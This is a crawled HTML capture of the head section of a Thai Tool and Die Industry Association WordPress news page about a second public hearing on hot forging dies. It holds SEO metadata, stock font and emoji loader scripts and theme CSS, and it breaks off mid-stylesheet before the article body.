

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tdia.or.th/%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%9E%E0%B8%B4%E0%B8%88%E0%B8%B2%E0%B8%A3%E0%B8%93%E0%B9%8C-%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%97%E0%B8%B5/
body_size: 20394
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.tdia.or.th/xmlrpc.php">
<!-- set faviocn-->
<title>การประชาพิจารณ์ ครั้งที่ 2 (แม่พิมพ์ทุบขึ้นรูปร้อน) - สมาคมอุตสาหกรรมแม่พิมพ์ไทย</title>
                        <script>
                            /* You can add more configuration options to webfontloader by previously defining the WebFontConfig with your options */
                            if ( typeof WebFontConfig === "undefined" ) {
                                WebFontConfig = new Object();
                            }
                            WebFontConfig['google'] = {families: ['Kanit:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&subset=thai']};

                            (function() {
                                var wf = document.createElement( 'script' );
                                wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.5.3/webfont.js';
                                wf.type = 'text/javascript';
                                wf.async = 'true';
                                var s = document.getElementsByTagName( 'script' )[0];
                                s.parentNode.insertBefore( wf, s );
                            })();
                        </script>
                        
		<!-- All in One SEO 4.8.7.2 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<meta name="google-site-verification" content="GVJRkyRM-beEdpOPymY5sbKsCzyoxp6MMdiJV7AUp0U" />
	<link rel="canonical" href="https://www.tdia.or.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="สมาคมอุตสาหกรรมแม่พิมพ์ไทย - THAI TOOL AND DIE INDUSTRY ASSOCIATION, TDIA" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="การประชาพิจารณ์ ครั้งที่ 2 (แม่พิมพ์ทุบขึ้นรูปร้อน) - สมาคมอุตสาหกรรมแม่พิมพ์ไทย" />
		<meta property="og:url" content="https://www.tdia.or.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5/" />
		<meta property="og:image" content="https://www.tdia.or.th/wp-content/uploads/2018/09/TDIA_Logo.png" />
		<meta property="og:image:secure_url" content="https://www.tdia.or.th/wp-content/uploads/2018/09/TDIA_Logo.png" />
		<meta property="og:image:width" content="125" />
		<meta property="og:image:height" content="124" />
		<meta property="article:published_time" content="2017-11-21T15:15:12+00:00" />
		<meta property="article:modified_time" content="2018-01-17T14:46:31+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/ThaiToolandDieIndustryAssociation/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="การประชาพิจารณ์ ครั้งที่ 2 (แม่พิมพ์ทุบขึ้นรูปร้อน) - สมาคมอุตสาหกรรมแม่พิมพ์ไทย" />
		<meta name="twitter:image" content="https://www.tdia.or.th/wp-content/uploads/2018/09/TDIA_Logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.tdia.or.th\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5\/#blogposting","name":"\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e1e\u0e34\u0e08\u0e32\u0e23\u0e13\u0e4c \u0e04\u0e23\u0e31\u0e49\u0e07\u0e17\u0e35\u0e48 2 (\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e17\u0e38\u0e1a\u0e02\u0e36\u0e49\u0e19\u0e23\u0e39\u0e1b\u0e23\u0e49\u0e2d\u0e19) - \u0e2a\u0e21\u0e32\u0e04\u0e21\u0e2d\u0e38\u0e15\u0e2a\u0e32\u0e2b\u0e01\u0e23\u0e23\u0e21\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e44\u0e17\u0e22","headline":"\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e1e\u0e34\u0e08\u0e32\u0e23\u0e13\u0e4c \u0e04\u0e23\u0e31\u0e49\u0e07\u0e17\u0e35\u0e48 2 (\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e17\u0e38\u0e1a\u0e02\u0e36\u0e49\u0e19\u0e23\u0e39\u0e1b\u0e23\u0e49\u0e2d\u0e19)","author":{"@id":"https:\/\/www.tdia.or.th\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.tdia.or.th\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.tdia.or.th\/wp-content\/uploads\/2017\/11\/21112017-slide-2.jpg","width":705,"height":340},"datePublished":"2017-11-21T22:15:12+07:00","dateModified":"2018-01-17T21:46:31+07:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.tdia.or.th\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5\/#webpage"},"isPartOf":{"@id":"https:\/\/www.tdia.or.th\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5\/#webpage"},"articleSection":"News"},{"@type":"BreadcrumbList","@id":"https:\/\/www.tdia.or.th\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.tdia.or.th#listItem","position":1,"name":"Home","item":"https:\/\/www.tdia.or.th","nextItem":{"@type":"ListItem","@id":"https:\/\/www.tdia.or.th\/category\/news\/#listItem","name":"News"}},{"@type":"ListItem","@id":"https:\/\/www.tdia.or.th\/category\/news\/#listItem","position":2,"name":"News","item":"https:\/\/www.tdia.or.th\/category\/news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.tdia.or.th\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5\/#listItem","name":"\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e1e\u0e34\u0e08\u0e32\u0e23\u0e13\u0e4c \u0e04\u0e23\u0e31\u0e49\u0e07\u0e17\u0e35\u0e48 2 (\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e17\u0e38\u0e1a\u0e02\u0e36\u0e49\u0e19\u0e23\u0e39\u0e1b\u0e23\u0e49\u0e2d\u0e19)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.tdia.or.th#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.tdia.or.th\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5\/#listItem","position":3,"name":"\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e1e\u0e34\u0e08\u0e32\u0e23\u0e13\u0e4c \u0e04\u0e23\u0e31\u0e49\u0e07\u0e17\u0e35\u0e48 2 (\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e17\u0e38\u0e1a\u0e02\u0e36\u0e49\u0e19\u0e23\u0e39\u0e1b\u0e23\u0e49\u0e2d\u0e19)","previousItem":{"@type":"ListItem","@id":"https:\/\/www.tdia.or.th\/category\/news\/#listItem","name":"News"}}]},{"@type":"Organization","@id":"https:\/\/www.tdia.or.th\/#organization","name":"\u0e2a\u0e21\u0e32\u0e04\u0e21\u0e2d\u0e38\u0e15\u0e2a\u0e32\u0e2b\u0e01\u0e23\u0e23\u0e21\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e44\u0e17\u0e22","description":"THAI TOOL AND DIE INDUSTRY ASSOCIATION, TDIA","url":"https:\/\/www.tdia.or.th\/","telephone":"+6627124518","logo":{"@type":"ImageObject","url":"https:\/\/www.tdia.or.th\/wp-content\/uploads\/2018\/09\/TDIA_Logo.png","@id":"https:\/\/www.tdia.or.th\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5\/#organizationLogo","width":125,"height":124},"image":{"@id":"https:\/\/www.tdia.or.th\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/ThaiToolandDieIndustryAssociation\/"]},{"@type":"Person","@id":"https:\/\/www.tdia.or.th\/author\/admin\/#author","url":"https:\/\/www.tdia.or.th\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.tdia.or.th\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/fe02b57920f77c718472ac742de5e0c7?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.tdia.or.th\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5\/#webpage","url":"https:\/\/www.tdia.or.th\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5\/","name":"\u0e01\u0e32\u0e23\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e1e\u0e34\u0e08\u0e32\u0e23\u0e13\u0e4c \u0e04\u0e23\u0e31\u0e49\u0e07\u0e17\u0e35\u0e48 2 (\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e17\u0e38\u0e1a\u0e02\u0e36\u0e49\u0e19\u0e23\u0e39\u0e1b\u0e23\u0e49\u0e2d\u0e19) - \u0e2a\u0e21\u0e32\u0e04\u0e21\u0e2d\u0e38\u0e15\u0e2a\u0e32\u0e2b\u0e01\u0e23\u0e23\u0e21\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e44\u0e17\u0e22","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.tdia.or.th\/#website"},"breadcrumb":{"@id":"https:\/\/www.tdia.or.th\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5\/#breadcrumblist"},"author":{"@id":"https:\/\/www.tdia.or.th\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.tdia.or.th\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.tdia.or.th\/wp-content\/uploads\/2017\/11\/21112017-slide-2.jpg","@id":"https:\/\/www.tdia.or.th\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5\/#mainImage","width":705,"height":340},"primaryImageOfPage":{"@id":"https:\/\/www.tdia.or.th\/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5\/#mainImage"},"datePublished":"2017-11-21T22:15:12+07:00","dateModified":"2018-01-17T21:46:31+07:00"},{"@type":"WebSite","@id":"https:\/\/www.tdia.or.th\/#website","url":"https:\/\/www.tdia.or.th\/","name":"\u0e2a\u0e21\u0e32\u0e04\u0e21\u0e2d\u0e38\u0e15\u0e2a\u0e32\u0e2b\u0e01\u0e23\u0e23\u0e21\u0e41\u0e21\u0e48\u0e1e\u0e34\u0e21\u0e1e\u0e4c\u0e44\u0e17\u0e22","description":"THAI TOOL AND DIE INDUSTRY ASSOCIATION, TDIA","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.tdia.or.th\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="สมาคมอุตสาหกรรมแม่พิมพ์ไทย &raquo; Feed" href="https://www.tdia.or.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="สมาคมอุตสาหกรรมแม่พิมพ์ไทย &raquo; Comments Feed" href="https://www.tdia.or.th/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="สมาคมอุตสาหกรรมแม่พิมพ์ไทย &raquo; การประชาพิจารณ์ ครั้งที่ 2 (แม่พิมพ์ทุบขึ้นรูปร้อน) Comments Feed" href="https://www.tdia.or.th/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%8a%e0%b8%b2%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b9%8c-%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%97%e0%b8%b5/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tdia.or.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.tdia.or.th/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='esf-fb-halfwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-fullwidth-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<style id='esf-fb-thumbnail-style-inline-css' type='text/css'>
.wp-block-create-block-easy-social-feed-facebook-carousel{background-color:#21759b;color:#fff;padding:2px}

</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.tdia.or.th/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) 